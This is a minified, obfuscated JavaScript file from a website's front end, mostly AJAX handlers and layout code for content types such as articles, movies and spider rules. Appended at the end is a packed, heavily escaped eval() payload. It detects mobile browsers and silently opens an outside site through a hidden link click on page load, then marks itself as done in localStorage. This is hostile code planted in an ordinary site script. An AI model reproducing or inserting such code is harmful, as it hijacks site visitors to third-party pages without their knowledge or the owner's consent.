web_ajax(_0x868cx12){ajaxRequest($(__Oxa7aa1[0x3c]),actPath+ __Oxa7aa1[0x3d]+ _0x868cx12,__Oxa7aa1[0x3e])}function comment_ajax(_0x868cx14){ajaxRequest($(__Oxa7aa1[0x3f]),actPath+ __Oxa7aa1[0x40]+ _0x868cx14,__Oxa7aa1[0x3e])}function typeAct(_0x868cx9,_0x868cx16,_0x868cx17,_0x868cx18){var _0x868cx19=actPath+ __Oxa7aa1[0x41],_0x868cx1a=__Oxa7aa1[0x42];if($(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x1b]]> 0){var _0x868cx1b=$(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x6]](__Oxa7aa1[0x44]),_0x868cx1c=_0x868cx1b[__Oxa7aa1[0x45]](_0x868cx1a,__Oxa7aa1[0xf])};if(_0x868cx16== __Oxa7aa1[0x46]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ __Oxa7aa1[0x48]+ _0x868cx17,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x4a],_0x868cx1d[__Oxa7aa1[0x4b]]= 500;alertBox(_0x868cx1d)}else {if(_0x868cx16== __Oxa7aa1[0x4c]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ __Oxa7aa1[0x4d]+ _0x868cx1c+ __Oxa7aa1[0x4e]+ _0x868cx17,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x4f],_0x868cx1d[__Oxa7aa1[0x4b]]= 500;alertBox(_0x868cx1d)}else {if(_0x868cx16== __Oxa7aa1[0x50]|| _0x868cx16== __Oxa7aa1[0x51]){ajaxRequest($(_0x868cx9)[__Oxa7aa1[0x16]](),_0x868cx19+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx1c+ __Oxa7aa1[0x4e]+ _0x868cx17)}else {if(_0x868cx16== __Oxa7aa1[0x52]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ __Oxa7aa1[0x53]+ _0x868cx1c+ __Oxa7aa1[0x54]+ _0x868cx1b,_0x868cx1d[__Oxa7aa1[0x4b]]= 260,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x55];alertBox(_0x868cx1d)}}}}}function subtypeAct(_0x868cx9,_0x868cx16,_0x868cx17,_0x868cx18){var _0x868cx19=actPath+ __Oxa7aa1[0x56],_0x868cx1a=__Oxa7aa1[0x57];if($(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x1b]]> 0){var _0x868cx1b=$(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x6]](__Oxa7aa1[0x44]),_0x868cx1c=_0x868cx1b[__Oxa7aa1[0x45]](_0x868cx1a,__Oxa7aa1[0xf])};if(_0x868cx16== __Oxa7aa1[0x46]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ __Oxa7aa1[0x48]+ _0x868cx17,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x4a],_0x868cx1d[__Oxa7aa1[0x4b]]= 500;alertBox(_0x868cx1d)}else {if(_0x868cx16== __Oxa7aa1[0x4c]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ __Oxa7aa1[0x4d]+ _0x868cx1c+ __Oxa7aa1[0x4e]+ _0x868cx17,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x4f],_0x868cx1d[__Oxa7aa1[0x4b]]= 500;alertBox(_0x868cx1d)}else {if(_0x868cx16== __Oxa7aa1[0x58]|| _0x868cx16== __Oxa7aa1[0x59]){ajaxRequest($(_0x868cx9)[__Oxa7aa1[0x16]](),_0x868cx19+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx1c+ __Oxa7aa1[0x4e]+ _0x868cx17)}else {if(_0x868cx16== __Oxa7aa1[0x52]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ __Oxa7aa1[0x53]+ _0x868cx1c+ __Oxa7aa1[0x54]+ _0x868cx1b,_0x868cx1d[__Oxa7aa1[0x4b]]= 260,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x55];alertBox(_0x868cx1d)}}}}}function articleAct(_0x868cx9,_0x868cx16,_0x868cx17,_0x868cx18,_0x868cx20,_0x868cx21){var _0x868cx19=actPath+ __Oxa7aa1[0x5a],_0x868cx1a=__Oxa7aa1[0x5b];if($(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x1b]]> 0){var _0x868cx1b=$(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x6]](__Oxa7aa1[0x44]),_0x868cx1c=_0x868cx1b[__Oxa7aa1[0x45]](_0x868cx1a,__Oxa7aa1[0xf])};if(_0x868cx16== __Oxa7aa1[0x5c]){}else {if(_0x868cx16== __Oxa7aa1[0x5d]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx17+ __Oxa7aa1[0x4e]+ _0x868cx1c,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x5e],_0x868cx1d[__Oxa7aa1[0x4b]]= 500;alertBox(_0x868cx1d)}else {if(_0x868cx16== __Oxa7aa1[0x5f]){ajaxRequest($(_0x868cx9)[__Oxa7aa1[0x16]](),_0x868cx19+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx17+ __Oxa7aa1[0x4e]+ _0x868cx18);$(__Oxa7aa1[0x60])[__Oxa7aa1[0x30]]();$(__Oxa7aa1[0x61])[__Oxa7aa1[0x30]]()}else {if(_0x868cx16== __Oxa7aa1[0x62]){var _0x868cx22=_0x868cx17,_0x868cx23=_0x868cx18,_0x868cx24=_0x868cx20,_0x868cx25=_0x868cx21;$(__Oxa7aa1[0x63])[__Oxa7aa1[0x23]](_0x868cx22+ __Oxa7aa1[0x4e]+ _0x868cx24);$(__Oxa7aa1[0x64])[__Oxa7aa1[0x20]](_0x868cx22);$(__Oxa7aa1[0x65])[__Oxa7aa1[0x20]](_0x868cx23);$(__Oxa7aa1[0x66])[__Oxa7aa1[0x20]](_0x868cx24);$(__Oxa7aa1[0x67])[__Oxa7aa1[0x20]](_0x868cx25);$(__Oxa7aa1[0x60])[__Oxa7aa1[0x30]]();$(__Oxa7aa1[0x61])[__Oxa7aa1[0x30]]()}else {if(_0x868cx16== __Oxa7aa1[0x68]|| _0x868cx16== __Oxa7aa1[0x69]|| _0x868cx16== __Oxa7aa1[0x6a]){ajaxRequest($(_0x868cx9)[__Oxa7aa1[0x16]](),_0x868cx19+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx1c+ __Oxa7aa1[0x4e]+ _0x868cx17)}else {if(_0x868cx16== __Oxa7aa1[0x52]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ __Oxa7aa1[0x53]+ _0x868cx1c+ __Oxa7aa1[0x54]+ _0x868cx1b,_0x868cx1d[__Oxa7aa1[0x4b]]= 260,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x55];alertBox(_0x868cx1d)}}}}}}}function spiderRuleAct(_0x868cx9,_0x868cx16,_0x868cx27,_0x868cx17,_0x868cx18){var _0x868cx19=actPath+ __Oxa7aa1[0x4e]+ _0x868cx27+ __Oxa7aa1[0x4e],_0x868cx1a=__Oxa7aa1[0x6b];if($(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x1b]]> 0){var _0x868cx1b=$(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x6]](__Oxa7aa1[0x44]),_0x868cx1c=_0x868cx1b[__Oxa7aa1[0x45]](_0x868cx1a,__Oxa7aa1[0xf])};if(_0x868cx16== __Oxa7aa1[0x6c]|| _0x868cx16== __Oxa7aa1[0x6d]|| _0x868cx16== __Oxa7aa1[0x6e]|| _0x868cx16== __Oxa7aa1[0x6f]){ajaxRequest($(_0x868cx9)[__Oxa7aa1[0x16]](),_0x868cx19+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx1c+ __Oxa7aa1[0x4e]+ _0x868cx17)}else {if(_0x868cx16== __Oxa7aa1[0x70]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ __Oxa7aa1[0x71]+ _0x868cx1c+ __Oxa7aa1[0x54]+ _0x868cx1b,_0x868cx1d[__Oxa7aa1[0x4b]]= 260,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x72];alertBox(_0x868cx1d)}else {if(_0x868cx16== __Oxa7aa1[0x52]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ __Oxa7aa1[0x53]+ _0x868cx1c+ __Oxa7aa1[0x54]+ _0x868cx1b,_0x868cx1d[__Oxa7aa1[0x4b]]= 260,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x55];alertBox(_0x868cx1d)}}}}function webAct(_0x868cx9,_0x868cx16,_0x868cx17,_0x868cx18){var _0x868cx19=actPath+ __Oxa7aa1[0x73],_0x868cx1a=__Oxa7aa1[0x74];if($(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x1b]]> 0){var _0x868cx1b=$(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x6]](__Oxa7aa1[0x44]),_0x868cx1c=_0x868cx1b[__Oxa7aa1[0x45]](_0x868cx1a,__Oxa7aa1[0xf])};if(_0x868cx16== __Oxa7aa1[0x75]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx1c,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x5e],_0x868cx1d[__Oxa7aa1[0x4b]]= 400;alertBox(_0x868cx1d)}else {if(_0x868cx16== __Oxa7aa1[0x76]){ajaxRequest($(_0x868cx9)[__Oxa7aa1[0x16]](),_0x868cx19+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx17+ __Oxa7aa1[0x4e]+ _0x868cx18)}else {if(_0x868cx16== __Oxa7aa1[0x77]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx1c,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x78],_0x868cx1d[__Oxa7aa1[0x4b]]= 400;alertBox(_0x868cx1d)}else {if(_0x868cx16== __Oxa7aa1[0x79]){ajaxRequest($(_0x868cx9)[__Oxa7aa1[0x16]](),_0x868cx19+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx17+ __Oxa7aa1[0x4e]+ _0x868cx18)}else {if(_0x868cx16== __Oxa7aa1[0x7a]){ajaxRequest($(_0x868cx9)[__Oxa7aa1[0x16]](),_0x868cx19+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx1c+ __Oxa7aa1[0x4e]+ _0x868cx17)}else {if(_0x868cx16== __Oxa7aa1[0x52]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ __Oxa7aa1[0x53]+ _0x868cx1c+ __Oxa7aa1[0x54]+ _0x868cx1b,_0x868cx1d[__Oxa7aa1[0x4b]]= 260,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x55];alertBox(_0x868cx1d)}}}}}}}function movieAct(_0x868cx9,_0x868cx16,_0x868cx17,_0x868cx18){var _0x868cx19=actPath+ __Oxa7aa1[0x7b],_0x868cx1a=__Oxa7aa1[0x7c];if($(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x1b]]> 0){var _0x868cx1b=$(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x6]](__Oxa7aa1[0x44]),_0x868cx1c=_0x868cx1b[__Oxa7aa1[0x45]](_0x868cx1a,__Oxa7aa1[0xf])};if(_0x868cx16== __Oxa7aa1[0x7d]){altAlert($(_0x868cx9)[__Oxa7aa1[0x16]](),_0x868cx19+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx1c+ __Oxa7aa1[0x4e]+ _0x868cx17)}else {if(_0x868cx16== __Oxa7aa1[0x46]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx17,_0x868cx1d[__Oxa7aa1[0x7e]]= false,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x7f],_0x868cx1d[__Oxa7aa1[0x4b]]= 420;alertBox(_0x868cx1d)}else {if(_0x868cx16== __Oxa7aa1[0x52]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ __Oxa7aa1[0x53]+ _0x868cx1c+ __Oxa7aa1[0x54]+ _0x868cx1b,_0x868cx1d[__Oxa7aa1[0x4b]]= 260,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x55];alertBox(_0x868cx1d)}else {if(_0x868cx16== __Oxa7aa1[0x80]|| _0x868cx16== __Oxa7aa1[0x6a]){ajaxRequest($(_0x868cx9)[__Oxa7aa1[0x16]](),_0x868cx19+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx1c+ __Oxa7aa1[0x4e]+ _0x868cx17)}else {if(_0x868cx16== __Oxa7aa1[0x81]){ajaxRequest(__Oxa7aa1[0xf],actPath+ __Oxa7aa1[0x82]+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx17);$(__Oxa7aa1[0x24])[__Oxa7aa1[0x30]]()}}}}}}function celebrityAct(_0x868cx9,_0x868cx16,_0x868cx17,_0x868cx18){var _0x868cx19=actPath+ __Oxa7aa1[0x83],_0x868cx1a=__Oxa7aa1[0x84];if($(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x1b]]> 0){var _0x868cx1b=$(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x6]](__Oxa7aa1[0x44]),_0x868cx1c=_0x868cx1b[__Oxa7aa1[0x45]](_0x868cx1a,__Oxa7aa1[0xf])};if(_0x868cx16== __Oxa7aa1[0x46]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ _0x868cx16+ __Oxa7aa1[0x4e]+ _0x868cx17,_0x868cx1d[__Oxa7aa1[0x7e]]= false,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x7f],_0x868cx1d[__Oxa7aa1[0x4b]]= 420;alertBox(_0x868cx1d)}else {if(_0x868cx16== __Oxa7aa1[0x52]){}}}function mzsmAct(_0x868cx9,_0x868cx16,_0x868cx17,_0x868cx18){var _0x868cx19=actPath+ __Oxa7aa1[0x85],_0x868cx1a=__Oxa7aa1[0x86];if($(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x1b]]> 0){var _0x868cx1b=$(_0x868cx9)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x43]+ _0x868cx1a)[__Oxa7aa1[0x6]](__Oxa7aa1[0x44]),_0x868cx1c=_0x868cx1b[__Oxa7aa1[0x45]](_0x868cx1a,__Oxa7aa1[0xf])};if(_0x868cx16== __Oxa7aa1[0x87]){var _0x868cx1d= new Array;_0x868cx1d[__Oxa7aa1[0x47]]= _0x868cx19+ __Oxa7aa1[0x88]+ _0x868cx17,_0x868cx1d[__Oxa7aa1[0x7e]]= true,_0x868cx1d[__Oxa7aa1[0x49]]= __Oxa7aa1[0x89],_0x868cx1d[__Oxa7aa1[0x4b]]= 500;alertBox(_0x868cx1d)}}function sizeWin(){var _0x868cx2d=$(window)[__Oxa7aa1[0x8a]](),_0x868cx2e=$(window)[__Oxa7aa1[0x8b]]();var _0x868cx2f=$(__Oxa7aa1[0x8c]),_0x868cx30=$(__Oxa7aa1[0x8d]);if(device== __Oxa7aa1[0xd]){if(_0x868cx30[__Oxa7aa1[0x1b]]> 0){$(__Oxa7aa1[0xb])[__Oxa7aa1[0x90]]({left:_0x868cx30[__Oxa7aa1[0x8f]]()[__Oxa7aa1[0x8e]]- 45})}};if($(__Oxa7aa1[0x91])[__Oxa7aa1[0x1b]]> 0){$(__Oxa7aa1[0x93])[__Oxa7aa1[0x92]]({scrollLeft:$(__Oxa7aa1[0x91])[__Oxa7aa1[0x8f]]()[__Oxa7aa1[0x8e]]- 5},200)};if($(__Oxa7aa1[0x94])[__Oxa7aa1[0x1b]]> 0){$(__Oxa7aa1[0x94])[__Oxa7aa1[0x96]](function(_0x868cx31,_0x868cx32){$(this)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x95])[__Oxa7aa1[0x92]]({scrollLeft:$(this)[__Oxa7aa1[0x8f]]()[__Oxa7aa1[0x8e]]- 15},500)})};var _0x868cx33=0;if($(__Oxa7aa1[0x97])[__Oxa7aa1[0x1b]]> 0){$(__Oxa7aa1[0x98])[__Oxa7aa1[0x90]]({width:getW($(__Oxa7aa1[0x97])[__Oxa7aa1[0x8a]]()- _0x868cx33,$(__Oxa7aa1[0x98]))})};if($(__Oxa7aa1[0x99])[__Oxa7aa1[0x1b]]> 0){$(__Oxa7aa1[0x99])[__Oxa7aa1[0x96]](function(_0x868cx31,_0x868cx32){$(this)[__Oxa7aa1[0x90]]({width:($(this)[__Oxa7aa1[0x6]](__Oxa7aa1[0x9a])* 50)})})};$(__Oxa7aa1[0x9c])[__Oxa7aa1[0x90]]({width:$(__Oxa7aa1[0x9b])[__Oxa7aa1[0x8a]]()});if($(__Oxa7aa1[0x9d])[__Oxa7aa1[0x1b]]> 0){$(__Oxa7aa1[0x9e])[__Oxa7aa1[0x90]]({margin:0})[__Oxa7aa1[0x26]]();var _0x868cx34=_0x868cx2e- $(__Oxa7aa1[0xa0])[__Oxa7aa1[0x9f]](true)- $(__Oxa7aa1[0x9e])[__Oxa7aa1[0x9f]](true);$(__Oxa7aa1[0x9d])[__Oxa7aa1[0x90]]({height:_0x868cx34});var _0x868cx35=$(__Oxa7aa1[0xa1])[__Oxa7aa1[0x9f]](true),_0x868cx36=(_0x868cx34- _0x868cx35)/ 2.5;$(__Oxa7aa1[0xa1])[__Oxa7aa1[0x90]]({marginTop:_0x868cx36})}else {if($(__Oxa7aa1[0x9e])[__Oxa7aa1[0x1b]]> 0){setTimeout(function(){footer(_0x868cx2e)},500)}}}function setSameBox(_0x868cx38,_0x868cx39,_0x868cx3a,_0x868cx3b){var _0x868cx3c=_0x868cx38[__Oxa7aa1[0x8a]]()- 1,_0x868cx3d=_0x868cx39[__Oxa7aa1[0x8a]](),_0x868cx3e=_0x868cx39[__Oxa7aa1[0xa2]](true),_0x868cx3f=_0x868cx3e- _0x868cx3d,_0x868cx40=parseInt(_0x868cx3c/ _0x868cx3a)- _0x868cx3f;_0x868cx39[__Oxa7aa1[0x90]]({width:_0x868cx40,height:_0x868cx40* _0x868cx3b})}function getW(_0x868cx42,_0x868cx39){var _0x868cx43=_0x868cx39[__Oxa7aa1[0xa2]](true),_0x868cx44=_0x868cx39[__Oxa7aa1[0x8a]](),_0x868cx3a=_0x868cx42/ _0x868cx43,_0x868cx45=parseInt(_0x868cx3a),_0x868cx46=parseInt(((_0x868cx3a- _0x868cx45)* _0x868cx43)/ _0x868cx45);return _0x868cx44+ _0x868cx46}function footer(_0x868cx2e){var footer=$(__Oxa7aa1[0x9e]);footer[__Oxa7aa1[0x26]]();var _0x868cx48=_0x868cx2e- $(__Oxa7aa1[0xa3])[__Oxa7aa1[0x9f]]();if(_0x868cx48> 0){footer[__Oxa7aa1[0x90]]({marginTop:_0x868cx48+ $(__Oxa7aa1[0x9e])[__Oxa7aa1[0x9f]]()+ 20})}}(function(_0x868cx49,_0x868cx4a,_0x868cx4b,_0x868cx4c,_0x868cx4d,_0x868cx4e){_0x868cx4e= __Oxa7aa1[0xa4];_0x868cx4c= function(_0x868cx4f){if( typeof alert!== _0x868cx4e){alert(_0x868cx4f)};if( typeof console!== _0x868cx4e){console[__Oxa7aa1[0xa5]](_0x868cx4f)}};_0x868cx4b= function(_0x868cx50,_0x868cx49){return _0x868cx50+ _0x868cx49};_0x868cx4d= _0x868cx4b(__Oxa7aa1[0x55],_0x868cx4b(_0x868cx4b(__Oxa7aa1[0xa6],__Oxa7aa1[0xa7]),__Oxa7aa1[0xa8]));try{_0x868cx49= __encode;if(!( typeof _0x868cx49!== _0x868cx4e&& _0x868cx49=== _0x868cx4b(__Oxa7aa1[0xa9],__Oxa7aa1[0xaa]))){_0x868cx4c(_0x868cx4d)}}catch(e){_0x868cx4c(_0x868cx4d)}})({})
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))